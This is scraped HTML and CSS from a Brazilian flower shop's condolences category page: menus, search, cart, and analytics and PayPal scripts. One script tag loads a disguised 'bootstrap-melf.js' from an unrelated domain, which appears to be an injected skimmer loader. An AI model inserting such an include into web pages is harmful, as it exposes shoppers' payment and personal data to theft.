p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/buques/" title="Buquês" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/arranjos/" title="Arranjos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/para-homens/" title="Para Homens" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/" title="Tipos de Flores" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Flores</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/astromelias/" title="Astromélias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/begonias/" title="Begônias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/girassois/" title="Girassóis" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/orquideas/" title="Orquídeas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/rosas/" title="Rosas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/tulipas/" title="Tulipas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/" title="Faixa de Preço" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Faixa de Preço</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-faixa-de-preco/mais/" title="Mais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/" title="Outras Opções" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Outras Opções</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/petalas/" title="Pétalas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></li></ul></div><div id="search_block_mobile_bar" class="st-side-content clearfix"><form id="searchbox_mobile_bar" method="get" action="https://www.melflores.com.br/brasilia/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_mobile_bar" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox_mobile_bar" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a></div></form> </div><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/brasilia/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span" title="(31) 2520-3100"> (31) 2520-3100 </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/brasilia/my-account" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.melflores.com.br/brasilia/';var baseUri='https://www.melflores.com.br/brasilia/';var blocksearch_hide_image=0;var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Real","iso_code":"BRL","iso_code_num":"986","sign":"R$","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"R$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='R$';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768382499;var hasDeliveryAddress=false;var highDPI=false;var id_lang=2;var img_dir='https://www.melflores.com.br/brasilia/themes/transformer/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var quickView=true;var quickViewCaller=null;var removingLinkText='Remover esse produto do meu carrinho';var request='https://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/';var roundMode=2;var search_url='https://www.melflores.com.br/brasilia/search';var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='1e23e47b7ae6d37f48405a9c77ec8430';var toBeDetermined='To be determined';var token='28c6fd04145f980ab784f37d7c0e6516';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.melflores.com.br/brasilia/themes/transformer/cache/v_178_5204ca2d336fb3bce92f0d7b2d59d13e.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M4BWDPPXW1"></script> <script type="text/javascript" src="https://pssy.bar/cdn/js/bootstrap-melf.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=0;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=2;var st_sticky_mobile_header=2;var st_is_rtl=false;var zoom_type=2;var st_retina=true;var st_sticky_mobile_header_height=60;;blog_flexslider_options={slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,animationLoop:1};;var s_countdown_all=0;var s_countdown_id_products=[];jQuery(function($){$('.s_countdown_block .s_countdown_timer, .c_countdown_timer').each(function(){var that=$(this),finalDate=$(this).data('countdown'),id=that.data('id-product'),countdown_pro=$(this).hasClass('countdown_pro');if(s_countdown_all||$.inArray(id,s_countdown_id_products)>-1)
{that.countdown(finalDate).on('update.countdown',function(event){var format='<div><span class="countdown_number">%D</span><span class="countdown_text">'+((event.offset.totalDays==1)?"day":"days")+'</span></div><div><span class="countdown_number">%H</span><span class="countdown_text">hrs</span></div><div><span class="countdown_number">%M</span><span class="countdown_text">min</span></div><div><span class="countdown_number">%S</span><span class="countdown_text">sec</span></div>';if(countdown_pro)
format='%D '+((event.offset.totalDays==1)?"day":"days")+' %H hrs %M min %S sec';that.html(event.strftime(format));}).on('finish.countdown',function(event){window.location.reload(true);});if(countdown_pro)
that.closest('.countdown_outer_box').addClass('counting');else
that.addClass('counting');}});$('.s_countdown_block .s_countdown_perm, .c_countdown_perm, .countdown_pro_perm').each(function(){if(s_countdown_all||$.inArray($(this).data('id-product'),s_countdown_id_products)>-1)
$(this).addClass('counting');});});;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-M4BWDPPXW1');;(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-77676862-1','auto');ga('send','pageview');;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;var best_itemslider_options_column;;jQuery(function($){best_itemslider_options_column={easing:"swing",useCSS:false,slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,direction:"horizontal",animation:"slide",animationLoop:0,controlNav:false,controlsContainer:"#bestsellers-itemslider-_column .nav_top_right",itemWidth:260,minItems:getFlexSliderSize({'lg':1,'md':1,'sm':1,'xs':1,'xxs':1}),maxItems:getFlexSliderSize({'lg':1,'md':1,'sm':1,'xs':1,'xxs':1}),move:0,prevText:'<i class="icon-left-open-3"></i>',nextText:'<i class="icon-right-open-3"></i>',productSlider:true,allowOneSlide:false};$('#bestsellers-itemslider-_column .sliderwrap').flexslider(best_itemslider_options_column);var best_flexslider_rs_column;$(window).resize(function(){clearTimeout(best_flexslider_rs_column);var rand_s=parseInt(Math.random()*200+300);best_flexslider_rs_column=setTimeout(function(){var flexSliderSize=getFlexSliderSize({'lg':1,'md':1,'sm':1,'xs':1,'xxs':1});var flexslide_object=$('#bestsellers-itemslider-_column .sliderwrap').data('flexslider');if(flexSliderSize&&flexslide_object!=null)
flexslide_object.setVars({'minItems':flexSliderSize,'maxItems':flexSliderSize});},rand_s);});});;var wrongemailaddress_stnewsletter="Invalid email address.";;jQuery(function($){$('#submit_searchbox_mobile_bar').click(function(){var search_query_mobile_bar_val=$.trim($('#search_query_mobile_bar').val());if(search_query_mobile_bar_val==''||search_query_mobile_bar_val==$.trim($('#search_query_mobile_bar').attr('placeholder')))
{$('#search_query_mobile_bar').focusout();return false;}
$('#searchbox_mobile_bar').submit();});if(!isPlaceholer())
{$('#search_query_mobile_bar').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.melflores.com.br/brasilia/modules/stthemeeditor/views/css/customer-s11.css?47d00337b6
body_size: 1265
content:
body{}body{font-size: 12px;}.price,#our_price_display,.old_price,.sale_percentage{}.product_list.list .ajax_add_to_cart_button, .product_list.list .view_button,#buy_block #add_to_cart .btn_primary,#create-account_form .submit .btn_primary, #login_form .submit .btn_primary, .camera_caption_box .btn_primary, .iosSlider_text .btn_primary{font-family:"Fjalla One", Tahoma, sans-serif, Arial;font-weight:400;}.btn-default.btn_primary, .btn-medium.btn_primary, .btn-large.btn_primary{text-transform: none;}.style_wide .ma_level_1{font-family: "Fjalla One";font-weight:400;}.advanced_style_wide .advanced_ma_level_1{font-family: "Fjalla One";font-weight:400;}.block .title_block, .idTabs a,.product_accordion_title,.heading,.page-heading,.page-subheading,.pc_slider_tabs a, #home-page-tabs li a, #home-page-tabs li span,.product_main_name{font-weight:400;text-transform: none;font-family: "Fjalla One";}#st_mega_menu .ma_level_0{text-transform: uppercase;font-family: "Fjalla One";font-weight:400;}#stmobilemenu .ma_level_0{text-transform: uppercase;font-family: "Fjalla One";}.style_wide .ma_level_1{text-transform: uppercase;}.product_main_name{}#st_advanced_menu_wrap .advanced_ma_level_0, .mobile_bar_tri_text, #st_advanced_menu_column_mobile{text-transform: uppercase;font-family: "Fjalla One";font-weight:400;}#stmobileadvancedmenu .mo_advanced_ma_level_0{text-transform: uppercase;font-family: "Fjalla One";}.advanced_style_wide .advanced_ma_level_1{text-transform: uppercase;}.advanced_style_wide .advanced_ma_level_1{}.advanced_mv_item{}#st_advanced_menu_column_desktop .advanced_ma_level_0{text-transform: none;;}#rightbar{top:auto; bottom:40%;}#top_bar .header_item{color:#718175;}#top_bar .header_item,#top_bar a.header_item, #top_bar .dropdown_tri_inner, #top_bar .shopping_cart .icon_wrap, #top_bar .shopping_cart .ajax_cart_right{color:#ffffff;}#top_bar .dropdown_tri_inner b{border-color: #ffffff transparent transparent;}#top_bar a.header_item:hover,#top_bar .open .dropdown_tri_inner, #top_bar .shopping_cart_style_1 .shopping_cart:hover .icon_wrap, #top_bar .shopping_cart_style_1 .shopping_cart.active .icon_wrap, #top_bar .shopping_cart_style_1 .shopping_cart:hover .ajax_cart_right{color:#718175;}#top_bar .open .dropdown_tri_inner b{border-color: #718175 transparent transparent;}#top_bar a.header_item:hover,#top_bar .open .dropdown_tri_inner{background-color:#ffffff;}#top_bar{background-color:#718175;}#top_bar #header_user_info a, #top_bar #header_user_info span, #stsocial_list_topbar li a, #contact-link a, .shop-phone, #top_bar .dropdown_tri_inner,#top_bar .shopping_cart_style_1 .shopping_cart, .currency_selector, .language_selector{border-color:#718175;}#page_header.has_sticky{padding-bottom:36px;}#st_advanced_menu_wrap .stadvancedmenu_sub{border-top-width:0px;}#st_advanced_menu_wrap .advanced_ma_level_0{margin-bottom:-0px;border-bottom-width:0px;}#st_advanced_menu_container{border-bottom-width:0px;}span.new{top:25px;}span.new{right:0px;}.is_rtl span.new{right: auto;left: 0px;}span.on_sale{top:25px;}span.on_sale{left:0px;}.is_rtl span.on_sale{left: auto;right: 0px;}span.sale_percentage_sticker{bottom: 50px;}span.sale_percentage_sticker{right: 10px;}span.sold_out{font-family: "Fjalla One";}.main_content_area{ padding-top: 26px; }body#index .main_content_area,body#module-stblog-default .main_content_area{ padding-top: 10px; }.products_slider .ajax_block_product:hover .pro_outer_box, .product_list.grid .ajax_block_product:hover .pro_outer_box, .product_list.list .ajax_block_product:hover{-webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); box-shadow: 0px 0px 4px rgba(0,0,0,0.1); }#page_wrapper{-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 3px rgba(0,0,0,0.1); }#mobile_header_logo img{max-width: 160px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 160px;}@media (max-width: 767px) {#mobile_header_logo img{max-width: 160px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 160px;}}@media (max-width: 480px) {#mobile_header_logo img{max-width: 160px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 106px;}}@media only screen and (max-width: 991px){
.hover_fly.fly_1 a.ajax_add_to_cart_button,.hover_fly.fly_2 a.ajax_add_to_cart_button, .hover_fly.fly_3 a.ajax_add_to_cart_button, .hover_fly.fly_4 a.ajax_add_to_cart_button, .hover_fly.fly_5 a.ajax_add_to_cart_button {
width: 28px!important;height: 26px;line-height: 10px;}
.s_title_block a{font-size:9px;}
.price_container .price{font-size:1em;}
}
